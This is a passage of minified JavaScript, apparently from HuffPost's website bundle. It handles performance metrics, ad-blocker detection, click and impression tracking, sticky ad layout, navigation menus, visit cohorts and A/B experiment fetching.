u=ye((function(){Je[o.id]||(a(i.takeRecords()),i.disconnect(),Je[o.id]=!0,n(!0))}));["keydown","click"].forEach((function(e){addEventListener(e,u,!0)})),ge(u),ce((function(r){o=pe("LCP"),n=he(e,o,Qe,t.reportAllChanges),ve((function(){o.value=performance.now()-r.timeStamp,Je[o.id]=!0,n(!0)}))}))}}))}((({entries:t,value:n})=>{const{element:r,size:o,url:a=""}=t[t.length-1],i={css:Ye(r),size:o,url:a};e({metric_name:"largest-contentful-paint",metric_type:"web-vital",metric_value:n,metric_metadata_type:"json",metric_metadata_value:JSON.stringify(i)})}))})(a)},tt=(e,{layers:t=[],sample_rate:n=.1}={})=>{(e=>{if("PerformanceNavigationTiming"in window){const t=()=>{const[t]=performance.getEntriesByType("navigation");e({timing_duration:t.duration,timing_name:t.name,timing_start_time:t.startTime,timing_type:t.entryType,resource_connect_end:t.connectEnd,resource_connect_start:t.connectStart,resource_decoded_body_size:void 0===t.decodedBodySize?null:t.decodedBodySize,resource_domain_lookup_end:t.domainLookupEnd,resource_domain_lookup_start:t.domainLookupStart,resource_encoded_body_size:void 0===t.encodedBodySize?null:t.encodedBodySize,resource_fetch_start:t.fetchStart,resource_initiator_type:t.initiatorType,resource_next_hop_protocol:void 0===t.nextHopProtocol?null:t.nextHopProtocol,resource_redirect_end:t.redirectEnd,resource_redirect_start:t.redirectStart,resource_request_start:t.requestStart,resource_response_end:t.responseEnd,resource_response_start:t.responseStart,resource_secure_connection_start:void 0===t.secureConnectionStart?null:t.secureConnectionStart,resource_transfer_size:void 0===t.transferSize?null:t.transferSize,resource_worker_start:void 0===t.workerStart?null:t.workerStart,navigation_dom_complete:t.domComplete,navigation_dom_content_loaded_event_end:t.domContentLoadedEventEnd,navigation_dom_content_loaded_event_start:t.domContentLoadedEventStart,navigation_dom_interactive:t.domInteractive,navigation_load_event_end:t.loadEventEnd,navigation_load_event_start:t.loadEventStart,navigation_redirect_count:t.redirectCount,navigation_type:t.type,navigation_unload_event_end:t.unloadEventEnd,navigation_unload_event_start:t.unloadEventStart})};"complete"===document.readyState?t():window.addEventListener("load",(()=>requestAnimationFrame(t)))}})(re(e,{layers:t,sample_rate:n,type:"web_performance_navigation_timing"}))},nt=(e,{layers:t=[],sample_rate:n=.1,profiling:r={}}={})=>{const o={layers:t,sample_rate:n};et(e,o),tt(e,o),Xe(e,{...o,profiling:r})};var rt=o(30054),ot=o(24462);const at=(0,e.A)(n().mark((function t(){var r,o;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return o=function(){var t=(0,e.A)(n().mark((function e(){var t;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return(t=document.createElement("div")).className="advertisement",t.style.position="absolute",t.style.top="0",t.id="special",t.style.height="1px",t.style.width="1px",document.body.appendChild(t),e.next=10,new Promise((function(e){setTimeout((function(){"none"===getComputedStyle(t).display||null===t.offsetParent?(console.log("Ad Blocker Detected"),r=!0):(console.log("No Ad Blocker Detected"),r=!1),document.body.removeChild(t),e()}),100)}));case 10:return e.abrupt("return",r);case 11:case"end":return e.stop()}}),e)})));return function(){return t.apply(this,arguments)}}(),t.abrupt("return",o());case 2:case"end":return t.stop()}}),t)})));var it,ut;function lt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function st(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?lt(Object(n),!0).forEach((function(t){(0,h.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):lt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var ct=window.HUFFPOST.cetEnabled&&!window.HUFFPOST.params.isPreview||!1,dt=null===(it=window.HUFFPOST)||void 0===it||null===(it=it.params)||void 0===it||null===(it=it.tracking)||void 0===it?void 0:it.replacePageId,ft=window.HUFFPOST.params.isWebview&&window.HUFFPOST.params.isEntry,pt=null===(ut=window.HUFFPOST)||void 0===ut||null===(ut=ut.params)||void 0===ut||null===(ut=ut.features)||void 0===ut?void 0:ut.adsFree,mt=ct?(0,I.e)({env:window.HUFFPOST.trackingEnv,source:"web_huffpost",cross_domain_cookies:!1}):function(){return!1};window.HUFFPOST.content_action=D,window.HUFFPOST.internal_link=z,window.HUFFPOST.sendClientEvent=mt,window.HUFFPOST.pageview=U,window.doImpressions=function(){var e,t,n,r,o,a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default",i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",u=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};ft&&0===Object.keys(u).length&&window.HPApp&&"liveblog"===a&&(u={client_uuid:null===(n=window.HPApp)||void 0===n?void 0:n.clientId,client_session_id:null===(r=window.HPApp)||void 0===r?void 0:r.sessionId,referrer_uri:null===(o=window.HPApp)||void 0===o?void 0:o.referrerUri});var l={default:{impressionSelector:".js-card[data-vars-type], .js-entry-link[data-vars-type], .js-button[data-vars-type]",subbuzzImpressionSelector:".js-cet-subbuzz"},liveblog:{impressionSelector:".liveblog .js-card[data-vars-type], .liveblog .js-entry-link[data-vars-type], .liveblog button[data-vars-type].liveblog-load-more",subbuzzImpressionSelector:".liveblog .js-cet-subbuzz"},liveblogExtraContent:{impressionSelector:".liveblog ".concat(i," .js-card[data-vars-type], .liveblog ").concat(i," .js-entry-link[data-vars-type]"),subbuzzImpressionSelector:"".concat(i," .js-cet-subbuzz")},recirc:{impressionSelector:"".concat(i," .js-card[data-vars-type], ").concat(i," .js-entry-link[data-vars-type]")},alertBanner:{impressionSelector:".alert-banner a[data-vars-type]"},notificationCenter:{impressionSelector:".notification-center .js-card[data-vars-type]"},huffPal:{impressionSelector:"".concat(i," .js-cet-impression[data-vars-type]")},onThisDay:{impressionSelector:"".concat(i," .js-cet-impression[data-vars-type]")},catchUp:{impressionSelector:"".concat(i," .js-cet-impression[data-vars-type]")},search:{impressionSelector:"".concat(i," .js-cet-impression[data-vars-type], ").concat(i," .js-card[data-vars-type]")},dailyChecklist:{impressionSelector:"".concat(i," .js-cet-impression[data-vars-type]")},badgeCards:{impressionSelector:'.js-card[data-vars-type].js-can-badge, .js-card-flex-pro[data-vars-type].js-can-badge[data-card-ready="true"]'},toaster:{impressionSelector:".campaign-toaster a[data-vars-type]"},supportBpageModule:{impressionSelector:".cli-support-huffpost a[data-vars-type]"},supportFrontModule:{impressionSelector:".front-support-huffpost a[data-vars-type]"},flexProCard:{impressionSelector:'.js-card-flex-pro[data-vars-type][data-card-ready="true"]'}},s=l[a]?l[a].impressionSelector:l.default.impressionSelector,c=l[a]?l[a].subbuzzImpressionSelector:l.default.subbuzzImpressionSelector,d=(null===(e=window.HUFFPOST.tracking)||void 0===e?void 0:e.context_page_id)||"",f=(null===(t=window.HUFFPOST.tracking)||void 0===t?void 0:t.context_page_type)||"",p=!document.body.classList.contains("cet-events-disabled")&&d&&f,m=".js-card[data-vars-type]:not(.js-can-badge), .js-card-flex-pro[data-vars-type]:not(.js-can-badge), .js-entry-link[data-vars-type], .js-cet-subbuzz, button[data-vars-type], a[data-vars-type]:not(.js-card[data-vars-type] a), .js-button[data-vars-type], a[data-vars-type]:not(.js-card-flex-pro[data-vars-type] a)";if(p){var h=Q((function(e){var t=e;"support-huffpost"===t.item_name_overwritable&&(t.item_name=document.body.classList.contains("contributor_canceled")?"Support HuffPost (Canceled)":document.body.classList.contains("contributor_once")?"Support HuffPost (Once)":"Support HuffPost",delete t.item_name_overwritable),t=Object.assign(t,u),mt(q,t)}));if(document.querySelectorAll(s).forEach((function(e){var t=(0,X.fO)(e);t&&(t.position_in_unit=(0,X.dJ)(e,f,t.unit_type,t.unit_name,m.split(",")),Object.assign(t,(0,X.v3)(e,t),window.HUFFPOST.tracking,{type:"web_impression"},u)),h(e,t)})),"recirc"!==a){var v=Q((function(e){Object.assign(e,u),mt(B,e)}));document.querySelectorAll(c).forEach((function(e){var t=(0,X.fO)(e);t&&(t.position_in_unit=(0,X.dJ)(e,f,t.unit_type,t.unit_name,m.split(",")),Object.assign(t,(0,X.v3)(e,t),window.HUFFPOST.tracking,{type:"web_subbuzz_impression"},u)),v(e,t)}))}}};var ht=function(){var t=(0,e.A)(n().mark((function e(){var t,r,o,a,i,u,l,s,c,d,f,p,m,h,g,y,b,w,_,x,k,S,T,P,E,C=arguments;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a=C.length>0&&void 0!==C[0]?C[0]:{},i=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];nt(mt,{layers:[].concat(t,[a]),sample_rate:1})},u=(null===(t=window.HUFFPOST.tracking)||void 0===t?void 0:t.context_page_id)||"",l=(null===(r=window.HUFFPOST.tracking)||void 0===r?void 0:r.context_page_type)||"",s=(null===(o=window.HUFFPOST.tracking)||void 0===o?void 0:o.page_edition)||"",c={context_page_id:u,context_page_type:l,destination:"huffpost",page_edition:s},!document.body.classList.contains("cet-events-disabled")&&u&&l&&(f=J((function(e){var t=e.event.target.closest('a[data-vars-type], button[data-vars-type], div[role="button"][data-vars-type], .js-cet-click[data-vars-type]'),n=t?t.closest(".js-card[data-vars-type], .js-card-flex-pro[data-vars-type]"):null;t=n||t;var r=(0,X.fO)(t);if(r){var o;switch(r.position_in_unit=(0,X.dJ)(t,l,r.unit_type,r.unit_name),Object.assign(r,(0,X.v3)(t,r),window.HUFFPOST.tracking,a),r.type){case"web_content_action":o=D;break;case"web_internal_link":default:o=z;break;case"web_external_link":o=$}mt(o,r)}})),f(document.body),window.doImpressions("default",a),null!==(d=window.HUFFPOST.params)&&void 0!==d&&null!==(d=d.tracking)&&void 0!==d&&d.skipPageView||i(c)),p=function(e){return function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];mt.apply(void 0,[e,c].concat(n,[a]))}},m=p(V),h=Y((function(e){for(var t=e.layers,n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];m.apply(void 0,r.concat((0,A.A)(t)))})),g=function(e){var t;null!==(t=window.HUFFPOST.params)&&void 0!==t&&null!==(t=t.tracking)&&void 0!==t&&t.skipPageView||mt(U,st(st(st({},window.HUFFPOST.tracking),e),a))},y=function(e){var t=j.A.get("hem"),n=(0,rt.Mz)(window.location.search),r=ot.A.get("addressableSource")||!1,o=[];null!=n&&n.email_hash?(ot.A.set("addressableSource","newsletter"),o.push("newsletter")):r&&(ot.A.set("addressableSource",r),o.push(r)),e&&o.push("auth");var i={is_addressable:!!t,addressable_source:o,addressable_partner:[]};mt(G,st(st(st(st({},window.HUFFPOST.tracking),c),a),i))},b=function(e){var t,n,r,o,i,u;if(e){var l=(null==e||null===(t=e.membership)||void 0===t?void 0:t.tierEndDate)||null,s="false";null!=e&&null!==(n=e.membership)&&void 0!==n&&n.hasMembership&&(s=new Date(l)>new Date?"true_active":"true_cancelled");var d={is_subscribed:s,subscription_metadata:new URLSearchParams({ad_free:pt?"true":"false",membership_type:(null==e||null===(r=e.membership)||void 0===r?void 0:r.tier)||"",is_active:null!=e&&null!==(o=e.membership)&&void 0!==o&&o.hasMembership&&new Date(l)>new Date?"true":"false",id:(null==e||null===(i=e.membership)||void 0===i?void 0:i.memberId)||"",huffpost_user_id:(null==e?void 0:e.bf_id)||"",flippay_id:(null==e||null===(u=e.membership)||void 0===u?void 0:u.fpCustomerId)||"",is_voluntary_onceoff_contributor:null!=e&&e.roles&&null!=e&&e.roles.includes("contributor_once")?"true":"false"}).toString()};mt(K,st(st(st(st({},window.HUFFPOST.tracking),c),a),d))}},!window.HUFFPOST.tracking){e.next=28;break}return _=!1,e.next=18,Promise.all([(0,v.A)(),at()]);case 18:x=e.sent,k=(0,O.A)(x,2),S=k[0],T=k[1],S&&(_=!0,window.HUFFPOST.tracking.random_user_uuid="authenticated"),null!==(w=window.HUFFPOST.params)&&void 0!==w&&null!==(w=w.tracking)&&void 0!==w&&w.skipPageView||(P={},E=new URL(window.location.href),pt&&E.searchParams.set("ad_free","true"),T&&E.searchParams.set("ad_blocker","true"),P.event_uri=E.href,g(P),b(S),y(_),h(),window.waitForGlobalCambria((function(){return window.HUFFPOST&&window.HUFFPOST.abExperiments}),(function(){mt(Z,st(st(st({},window.HUFFPOST.tracking),window.HUFFPOST.abExperiments),a))}),50,{fallback:5e3,caller:"abExperiments tracking"})),document.addEventListener("fireCommentsPV",(function(){g({context_page_type:"buzz_comments"})})),document.addEventListener("fireReadMorePV",(function(){g({context_page_type:"buzz_read_more"})})),document.querySelectorAll("[data-affiliate]").forEach((function(e){var t=window.HUFFPOST.entry.sectionSlug;e.addEventListener("click",(function(){var n={section:t,contents:e.getAttribute("href")};"undefined"!=typeof fbq?fbq("track","AddToCart",n):console.warn("Facebook Pixel not loaded, skipping AddToCart tracking")}))}));case 28:case"end":return e.stop()}}),e)})));return function(){return t.apply(this,arguments)}}();ft?window.waitForGlobalCambria((function(){return window.HPApp&&window.HPApp.clientId&&window.HPApp.sessionId&&(window.HPApp.referrerUri||""===window.HPApp.referrerUri)}),(function(){var e,t,n,r={client_uuid:null===(e=window.HPApp)||void 0===e?void 0:e.clientId,client_session_id:null===(t=window.HPApp)||void 0===t?void 0:t.sessionId,referrer_uri:null===(n=window.HPApp)||void 0===n?void 0:n.referrerUri};ht(r)}),50,{fallback:3e3,caller:"cetProxy",fallbackCb:ht}):dt?window.waitForGlobalCambria((function(){var e;return null===(e=window.HUFFPOST)||void 0===e||null===(e=e.params)||void 0===e||null===(e=e.tracking)||void 0===e?void 0:e.is_context_page_id_updated}),(function(){console.log("pageId is updated, proceeding to do the tracking!"),ht()}),50,{fallback:3e3,caller:"waitForPageId",fallbackCb:ht}):ht(),0!==document.querySelectorAll(".js-card-flex-pro[data-vars-type]:not(.js-can-badge)").length&&ee(".js-card-flex-pro[data-vars-type]:not(.js-can-badge)",(function(){window.doImpressions("flexProCard")}),"flexPro impressions",[".js-can-have-flex-pro"]);var vt,gt,yt=o(80466),bt=o(95284),wt=document.querySelector(".hamburger-btn"),_t=document.getElementById("left-nav"),xt=document.getElementById("main"),kt=document.getElementById("left-nav-close"),St=document.body.classList.contains("webview"),Tt=document.body.classList.contains("newsletter--oneclick"),Pt=!St&&!Tt,Et=document.querySelector('[role="dialog"]'),Ct=Pt&&Et?Et.querySelector(".first-focusable-element"):null,Ot=Pt&&Et?Et.querySelector(".last-focusable-element"):null,At=document.querySelector(".ad-leaderboard-flex"),jt=!!At,It=document.querySelector(".desktop-sticky-nav"),Ft=document.querySelector(".desktop-nav"),Lt=!!document.getElementById("campaign-toaster"),Nt=!(!It&&!Ft||"desktop"!==(null===(vt=window.HP)||void 0===vt||null===(vt=vt.params)||void 0===vt?void 0:vt.device)),Mt=function e(){It.classList.remove("transparent"),It.removeEventListener("transitionend",e)},Ht=function(){window.scrollY>0?It.classList.add("transparent"):It.classList.remove("transparent")},Dt=function(){Nt&&!Ft&&"showRecirc"===(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"unknown")&&(window.removeEventListener("scroll",Ht),It.classList.remove("transparent"),It.addEventListener("transitionend",Mt)),setTimeout((function(){(0,bt.A)("unstick-leaderboard")}),5e3)},Rt=function(){if(Pt){var e=document.querySelector(".ad-leaderboard-flex.temp-sticky");if(Nt){It.classList.remove("sticking");var t=It.offsetHeight;It.style.top="-".concat(t,"px")}else if(e){var n=e.offsetHeight;e.classList.add("unstick"),e.style.top="-".concat(n,"px")}}},Wt=function(){document.body.classList.remove("hamburger-open"),_t.classList.add("transition-active")},zt=function(){document.body.addEventListener("click",(function(e){document.body.classList.contains("hamburger-open")?e.target.closest(".left-nav")&&!e.target.closest(".left-nav__close")||(Wt(),xt&&xt.removeAttribute("aria-hidden")):e.target.closest(".hamburger")&&(document.body.classList.add("hamburger-open"),xt&&xt.setAttribute("aria-hidden",!0))})),Et&&Et.addEventListener("keydown",(function(e){e.target===Ct&&"Tab"===e.key&&e.shiftKey?(e.preventDefault(),Ot.focus()):e.target!==Ot||"Tab"!==e.key||e.shiftKey||(e.preventDefault(),Ct.focus()),"Escape"===e.key&&document.body.classList.contains("hamburger-open")&&Wt()})),document.body.addEventListener("transitionend",(function(e){document.body.classList.contains("hamburger-open")&&kt.focus(),"left"===e.propertyName&&_t.classList.contains("transition-active")&&(_t.classList.remove("transition-active"),wt.focus())}))},Ut=function(){if(Pt&&jt&&Nt)Ft||(window.addEventListener("scroll",Ht),document.addEventListener("unstick-leaderboard",Rt,{once:!0})),function(){var e=document.querySelector(".top-ad-recirc");if(e){var t,n=e.querySelector(".ad-leaderboard-flex #ad_leaderboard_flex");e.querySelector(".zone--ad-recirc").classList.add("js-cet-subunit");var r=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=t.didExpire,o=void 0!==r&&r,a=t.showFull,i=void 0!==a&&a;o&&console.debug("leaderboardAd monitor expired"),i&&console.debug("forcing full recirc!!!!");var u=i?0:null==n?void 0:n.offsetHeight;if(u>=251)e.classList.remove("recirc--half-display","recirc--no-display","recirc--full-display"),e.classList.add("recirc--flex-display");else if(u>120&&u<251){var l=document.querySelector(".recirc-ad-module");null==l||l.remove(),e.classList.remove("recirc--full-display","recirc--half-display"),e.classList.add("recirc--no-display")}else u<=120&&u>0?(e.classList.remove("recirc--full-display","recirc--no-display"),e.classList.add("recirc--half-display")):(e.classList.remove("recirc--half-display","recirc--no-display"),e.classList.add("recirc--full-display"));e.classList.remove("ad-fetching"),Dt("showRecirc")},o=new ResizeObserver((function(e){e.forEach((function(){clearTimeout(t);var e=n.querySelector("iframe");(null==e?void 0:e.offsetHeight)>85&&r(),t=setTimeout((function(){return r({didExpire:!0})}),5e3)}))}));n?o.observe(n):r({didExpire:!0,showFull:!0})}}();else if(Pt&&jt&&!Nt)if(At.classList.contains("js-always-sticky")){var e=document.querySelector(".ad-leaderboard-flex__dismiss"),t=document.querySelector(".ad-leaderboard-flex__container");window.addEventListener("scroll",(function(){window.scrollY>=40?(e.classList.add("show"),t.classList.add("show")):(e.classList.remove("show"),t.classList.remove("show"),At.classList.contains("always-sticky--bottom")||At.classList.remove("sticky-dismissed"))})),e.addEventListener("click",(function(){At.classList.add("sticky-dismissed")}))}else document.addEventListener("unstick-leaderboard",Rt),document.addEventListener("leaderboard-treated",(function(){return Dt("else")}))};It&&!function(){if(!Lt)return!1;var e=yt.A.get("campaign-toaster-seen"),t=Date.now();return!(e&&t-e<432e6)}()?(It.classList.remove("desktop-nav"),It.classList.add("desktop-sticky-nav"),Ft=document.querySelector(".desktop-nav"),Nt=!(!It&&!Ft||"desktop"!==(null===(gt=window.HP)||void 0===gt||null===(gt=gt.params)||void 0===gt?void 0:gt.device)),Ut()):Nt||Ut();var qt="MutationObserver"in window&&"ResizeObserver"in window,Bt=document.querySelector(".ad-bottom-right-sticky__close"),$t=document.querySelector(".bottom-right-sticky-container"),Vt=!1;window.handleAdsFreeMode=function(){(window.HP.params.isWebview||window.HP.params.isLiveblogSlidePage)&&window.waitForGlobalCambria((function(){return window.getAppInfo}),(function(){window.getAppInfo().then((function(e){e&&e.adsFree&&document.body.classList.add("no-ads")}))}),50,{fallback:12e3,caller:"getAppInfo",fallbackCb:function(){console.log("AppFreeAds: fallback waitForGlobal after 12 secs")}})},window.handleAdsFreeMode();var Gt=function(e){var t;if(e.parentNode){var n=e.parentNode.classList.contains("advertisement-sticky-wrapper")?e.parentNode.parentNode:e.parentNode,r=e.classList.contains("ad-leaderboard-flex"),o=r&&e.classList.contains("temp-sticky"),a="desktop"===(null===(t=window.HUFFPOST)||void 0===t||null===(t=t.params)||void 0===t?void 0:t.device),i=r?a?85:40:0,u=Math.max(e.height||e.offsetHeight)>i;if(o){if(Vt)return;!function(e){Vt=!0;var t=e.offsetHeight,n=setInterval((function(){var r=e.querySelector("iframe");r&&t===r.offsetHeight&&t>=40?(e.classList.add("treated"),(0,bt.A)("leaderboard-treated"),clearInterval(n)):t=(null==r?void 0:r.offsetHeight)||e.offsetHeight}),1e3)}(e)}else e.classList.toggle("treated",u);n&&n.classList.contains("advertisement-holder")&&n.classList.toggle("loaded",u)}};if(qt){var Kt=new ResizeObserver((function(e){e.forEach((function(e){var t=e.target;Gt(t)}))}));document.querySelectorAll(".advertisement").forEach((function(e){Gt(e),Kt.observe(e)})),document.addEventListener("ad-injected",(function(e){Gt(e.detail.ad),Kt.observe(e.detail.ad)}))}else setInterval((function(){document.querySelectorAll(".advertisement").forEach((function(e){Gt(e)}))}),50);var Zt=document.querySelector(".zone--more-in-life");Zt&&document.addEventListener("scroll",(function(){var e=Zt.getBoundingClientRect(),t=parseInt(window.getComputedStyle(Zt,":after").height,10);Zt.classList.toggle("sticky",e.top<0&&e.bottom>t),Zt.classList.toggle("sticky-bottom",e.top<0&&e.bottom<=t)})),$t&&Bt&&Bt.addEventListener("click",(function(){$t.classList.add("slide-out")})),o(72812);var Qt="us"===window.HP.params.edition,Jt="uk"===window.HP.params.edition,Yt="jp"===window.HP.params.edition,Xt=window.HP.params,en=Xt.isEntry,tn=Xt.isFront,nn=Xt.isPreview,rn=Xt.isApageFlex,on=!Xt.features.adsFree&&(en||tn||rn),an=document.querySelector(".right-rail-sticky");if((Qt||Jt||Yt)&&on&&an&&!nn){var un=an.querySelector(".ad-right-rail-lower.sticky.last"),ln=document.getElementById("sticky-ad-template"),sn=document.querySelector(".entry__content-list-container"),cn=document.querySelector(".js-content-for-sticky-ads"),dn=document.getElementById("sticky-marker"),fn=tn||rn?cn:sn;setTimeout((function(){var e=dn?dn.offsetTop:0,t=fn.getBoundingClientRect().height,n=Math.floor((t-e-600)/1250);(tn||rn)&&(an.style.height="".concat(t,"px"));for(var r=0;r<n;r+=1){var o=ln.content.cloneNode(!0);an.insertBefore(o,un);var a=an.children[an.children.length-2].children[0];(0,bt.A)("ad-injected",{ad:a})}}),5e3)}function pn(e){(0,bt.A)("see-more-button",null,e.target)}function mn(e){e.currentTarget.classList.add("open")}Array.prototype.forEach.call(document.querySelectorAll(".js-openable"),(function(e){e.querySelector(".js-openable-content").clientHeight>e.clientHeight?(e.querySelector(".js-open").addEventListener("click",pn,{capture:!0,once:!0}),e.addEventListener("see-more-button",mn,{capture:!0,once:!0})):e.classList.add("open")})),o(60125);var hn=Math.round((new Date).valueOf()/864e5);function vn(){return yt.A.get("cohort_lists")||{}}function gn(){return Object.keys(vn())}function yn(e){return yt.A.get("cohort-".concat(e))||{}}function bn(e,t){var n=vn();n[e]=!0,yt.A.set("cohort_lists",n),yt.A.set("cohort-".concat(e),t)}function wn(e,t){var n=yn(e);return n[hn]=(n[hn]||0)+t,bn(e,n),n[hn]}function _n(e){var t=yn(e),n=0;return Object.keys(t).forEach((function(e){n+=t[e]})),n}function xn(e){return parseInt(e,10)}function kn(e){return hn-31>=e}function Sn(){return yt.A.get("cohort_start")||Math.min.apply(Math,(0,A.A)(Object.keys(yn("pv"))))||hn}yt.A.get("cohort_start")||yt.A.set("cohort_start",Sn()),gn().forEach((function(e){!function(e){var t=yn(e);Object.keys(t).map(xn).filter(kn).forEach((function(e){delete t[e]})),bn(e,t)}(e)}));const Tn={increment:function(e){wn(e,1)},add:wn,total:_n,cohorts:gn,raw:yn,allRaw:function(){return gn().reduce((function(e,t){return e[t]=yn(t),e}),{})},age:function(){return hn-Sn()},getMostVisitedPages:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.prefix,n=void 0===t?"":t,r=e.exclude,o=void 0===r?[]:r,a=e.limit,i=void 0===a?null:a,u=gn().filter((function(e){return e.startsWith(n)&&!o.includes(e)})).map((function(e){return{page:e,visits:_n(e)}}));return u.sort((function(e,t){return t.visits-e.visits})),i?u.slice(0,i):u}};if(yt.A.enabled){var Pn=Math.round((new Date).valueOf()/864e5);(yt.A.get("lastCohortPhoneHome")||0)<Pn&&yt.A.set("lastCohortPhoneHome",Pn),Tn.increment("pv"),window.HP&&window.HP.params&&window.HP.params.isEntry&&Tn.increment("b-page_pv"),window.HP&&window.HP.params&&window.HP.params.isGame&&Tn.increment("game_".concat(window.HP.params.slug,"_pv"));var En=new RegExp(document.location.hostname,"i");document.referrer.match(En)||Tn.increment("session")}window.HUFFPOST&&(window.HUFFPOST.modules={storage:yt.A,cohorts:Tn}),o(8005),o(74608);var Cn,On,An,jn,In,Fn,Ln,Nn,Mn=o(40694);function Hn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Dn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Hn(Object(n),!0).forEach((function(t){(0,h.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Hn(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Rn="object"===("undefined"==typeof window?"undefined":(0,Mn.A)(window))&&window.HP&&"production"===window.HP.env,Wn=Rn?"https://abeagle-public.buzzfeed.com/v3/experiment_variants":"https://abeagle-public-stage.buzzfeed.com/v3/experiment_variants",zn=function(){return ot.A.get("abeagleExperiments")},Un=function(e){var t=function(e){var t=zn()[e]||void 0;if(t)return t;console.error("ERROR: No ABeagle Experiment found with name:",e)}(e);return null==t?void 0:t.value};window.getExperimentVariant=Un;var qn=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=document.getElementById("server-experiment-data"),n={};t&&(n=JSON.parse(t.innerHTML),Object.keys(n).forEach((function(e){n[e].id=0,n[e].variant_id=0,n[e].version=0})));var r=Dn(Dn({},e),n);window.HP.params.abEntryShoppingRecircs.doNotPublishEvent&&delete r.hp_entry_shopping_recircs,window.HP.params.abShopsenseTest.doNotPublishEvent&&delete r.hp_shopsense_test;var o=Object.keys(r).map((function(e){return"".concat(e,"|").concat(r[e].id,"|").concat(r[e].version,"|").concat(r[e].value,"|").concat(r[e].variant_id)}));Rn||console.log("ABEAGLE:",o),window.HP||(window.HP={}),window.HP.abExperiments={experiment_id:o},(0,bt.A)("abeagleEventCambria",{experiment_id:o})},Bn=function(){var t=(0,e.A)(n().mark((function e(){var t,r,o,a,i,u,l,s,c,d,f;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(o=zn(),a=window.HUFFPOST.params.clientUUID,i=null===(t=window.HP.params.abeagle)||void 0===t?void 0:t.length,u=null===(r=window.HP.params.serverAbeagle)||void 0===r?void 0:r.length,l=new URLSearchParams(window.location.search),s={},Object.entries(Object.fromEntries(l)).forEach((function(e){var t=(0,O.A)(e,2),n=t[0],r=t[1];if(n.startsWith("abeagle_")){var o=n.replace("abeagle_","");s[o]={resolved:!0,is_feature_flag:!1,value:r,payload:null}}})),!(Object.keys(s).length>0)){e.next=12;break}return ot.A.set("abeagleExperiments",s),qn(s,a),console.log("ABeagle overrides set:",Object.keys(s).map((function(e){return"".concat(e,"=").concat(s[e].value)})).join(", ")),e.abrupt("return");case 12:if(!u||!o){e.next=15;break}return qn(o),e.abrupt("return");case 15:if(!o){e.next=18;break}return qn(o),e.abrupt("return");case 18:if(!u||i){e.next=21;break}return qn(),e.abrupt("return");case 21:if(u||i){e.next=23;break}return e.abrupt("return");case 23:return c=new URLSearchParams({user_id:a,source:"huffpost_web",experiment_names:window.HP.params.abeagle.join(";")}),e.next=26,fetch("".concat(Wn,"?").concat(c),{method:"GET"});case 26:if(!(d=e.sent).ok){e.next=35;break}return e.next=30,d.json();case 30:f=e.sent,ot.A.set("abeagleExperiments",f),qn(f,a),e.next=36;break;case 35:console.error("ABeagle fetch of ".concat(Wn,"?").concat(c," failed:"),d.status,d.statusText);case 36:case"end":return e.stop()}}),e)})));return function(){return t.apply(this,arguments)}}(),$n="us"===window.HP.params.edition,Vn=window.HP.params.features.adsFree,Gn=(null===(Cn=window.HP.entry.modulousTags)||void 0===Cn?void 0:Cn.some((function(e){return e.startsWith("@sponsor_")||"@sponsor"===e})))||window.HP.params.isSponsored,Kn="huffpost-shopping"===(null===(On=window.HP.entry)||void 0===On?void 0:On.sectionSlug)||"huffpost-shopping"===(null===(An=window.HP.params)||void 0===An?void 0:An.slug),Zn="huffpost-personal"===(null===(jn=window.HP.entry)||void 0===jn?void 0:jn.sectionSlug)||"huffpost-personal"===(null===(In=window.HP.params)||void 0===In?void 0:In.slug),Qn="opinion"===(null===(Fn=window.HP.entry)||void 0===Fn?void 0:Fn.sectionSlug)||"opinion"===(null===(Ln=window.HP.params)||void 0===Ln?void 0:Ln.slug),Jn="voices"===(null===(Nn=window.HP.entry)||void 0===Nn?void 0:Nn.departmentSlug),Yn=!!window.HP.entry.hasLiveblog;window.waitForGlobal((function(){return window.HP.cetEnabled&&window.HP.params&&window.HP.params.clientUUID&&window.HP.params.theme&&window.HP.params.abCrashMonitorFlag.ready&&(!$n||!window.HP.params.isEntry||Vn||Kn||Zn||Qn||Jn||Yn||Gn||window.HP.params.abLifePageVideoTest.ready)&&(!$n||!window.HP.params.isEntry||!Kn||Vn||window.HP.params.abShopsenseTest.ready)&&(!$n||!window.HP.params.isEntry||Gn||window.HP.params.abEntryShoppingRecircs.ready)&&(!$n||Gn||Vn||window.HP.params.abRaptiveTest.ready)&&(Vn||window.HP.params.abAdShieldTest.ready)}),(0,e.A)(n().mark((function e(){return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:Bn();case 1:case"end":return e.stop()}}),e)}))));const 